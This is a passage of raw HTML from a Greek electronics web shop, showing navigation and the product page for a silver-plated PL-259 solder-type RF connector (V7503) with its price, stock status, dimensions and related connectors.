class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/">
Βιομηχανικά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11008/">
Βίσματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11008/2268/" class="wd-last-link">
PL-259				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Bίσμα PL-259 M* Κολλητό Επάργυρο V7503				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%cf%87%ce%b7%ce%bc%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%8c%ce%b4%ce%b1-%ce%b5100-10gr/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%87%ce%b7%ce%bc%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%8c%ce%b4%ce%b1-%ce%b5100-10gr/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Χημική Καυστική Σόδα Ε100 10gr" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35283-150x150.jpg" srcset="" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%87%ce%b7%ce%bc%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%8c%ce%b4%ce%b1-%ce%b5100-10gr/" class="wd-entities-title">
Χημική Καυστική Σόδα Ε100 10gr					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,20</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/varistor-v275-k20-6500a/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/varistor-v275-k20-6500a/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Varistor V275-K20 6500A" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34244-150x150.jpg" srcset="" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/varistor-v275-k20-6500a/" class="wd-entities-title">
Varistor V275-K20 6500A					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,40</bdi></span>					</span></div></div></div></div></div></div><div id="product-13144" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-13144 status-publish first outofstock product_cat-1160 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069-150x118.jpg" data-thumb-alt="Bίσμα PL-259 M* Κολλητό Επάργυρο V7503" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg"><img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg" class="wp-post-image wp-post-image" alt="Bίσμα PL-259 M* Κολλητό Επάργυρο V7503" title="BM321028" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg 255w, https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069-150x118.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Bίσμα PL-259 M* Κολλητό Επάργυρο V7503</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,50</bdi></span></p><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13144" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="13144" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
BM321028			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/116/11008/2268/" rel="tag">PL-259</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title>Blank page</title>                <span>                    <label id="ctl00_ContentPlaceholder_lblDescr">UHF ΑΡΣ. RG58/RG213 (SILVER) V7503 UNI</label>                </span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Βάρος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,03 κ.</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Διαστάσεις					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,09 &times; 0,06 &times; 0,02 cm</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/v-7503/" rel="tag">V-7503</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-994" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12571 status-publish last instock product_cat-1022 product_cat-1166 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12571"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%ce%b6%ce%ac%ce%ba-%cf%83%ce%b1%cf%83%cf%83%ce%af-6-3mm-%ce%bc%cf%8c%ce%bd%cf%89%cf%83%ce%b7-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80/" class="product-image-link" tabindex="-1" aria-label="Τζάκ Σασσί 6.3mm Μόνωση Πλαστικό με Διακόπτη AF-1500">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τζάκ Σασσί 6.3mm Μόνωση Πλαστικό με Διακόπτη AF-1500" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35440-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/b%CE%AF%CF%83%CE%BC%CE%B1-pl-259-m-%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C-%CE%B5%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF-v7503/?add-to-cart=12571" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12571" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12571" data-product_sku="BM206610" aria-label="Προσθήκη στο καλάθι: &ldquo;Τζάκ Σασσί 6.3mm Μόνωση Πλαστικό με Διακόπτη AF-1500&rdquo;" rel="nofollow" data-success_message="&ldquo;Τζάκ Σασσί 6.3mm Μόνωση Πλαστικό με Διακόπτη AF-1500&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12571" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%ce%b6%ce%ac%ce%ba-%cf%83%ce%b1%cf%83%cf%83%ce%af-6-3mm-%ce%bc%cf%8c%ce%bd%cf%89%cf%83%ce%b7-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12571"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12571" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="12571" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%ce%b6%ce%ac%ce%ba-%cf%83%ce%b1%cf%83%cf%83%ce%af-6-3mm-%ce%bc%cf%8c%ce%bd%cf%89%cf%83%ce%b7-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80/">Τζάκ Σασσί 6.3mm Μόνωση Πλαστικό με Διακόπτη AF-1500</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2262/" rel="tag">Καρφιά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,80</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12775 status-publish first instock product_cat-1163 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12775"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84%cf%8d%cf%80%ce%bf%cf%85-cannon-5-%cf%80%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-m-%cf%80%cf%81%ce%bf%ce%ad%ce%ba%cf%84%ce%b1%cf%83%ce%b7%cf%82/" class="product-image-link" tabindex="-1" aria-label="Φίς Τύπου Cannon 5 Πολικό M* Προέκτασης">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Φίς Τύπου Cannon 5 Πολικό M* Προέκτασης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3648-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3648-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3648-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/b%CE%AF%CF%83%CE%BC%CE%B1-pl-259-m-%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C-%CE%B5%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF-v7503/?add-to-cart=12775" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12775" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12775" data-product_sku="BM283610" aria-label="Προσθήκη στο καλάθι: &ldquo;Φίς Τύπου Cannon 5 Πολικό M* Προέκτασης&rdquo;" rel="nofollow" data-success_message="&ldquo;Φίς Τύπου Cannon 5 Πολικό M* Προέκτασης&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12775" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-%cf%84%cf%8d%cf%80%ce%bf%cf%85-cannon-5-%cf%80%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-m-%cf%80%cf%81%ce%bf%ce%ad%ce%ba%cf%84%ce%b1%cf%83%ce%b7%cf%82/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12775"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12775" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="12775" rel="nofollow" data-added-text="Browse wishlist">
